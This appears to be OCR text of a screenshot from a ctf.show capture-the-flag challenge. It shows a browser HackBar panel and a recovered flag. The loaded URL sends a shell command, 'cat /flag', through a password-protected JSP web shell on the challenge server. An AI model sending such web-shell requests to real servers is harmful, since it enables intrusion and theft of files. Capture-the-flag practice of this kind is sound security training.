 ctfshow{a24954fb-daed-42ae-87e9-d611fc3117a2}\n
Elements HackBar Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7a343069-fb93-4371-8e64-c89c443c6fbf.challenge.ctf.show:8080/1.jsp?pwd=023&cmd=cat /flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All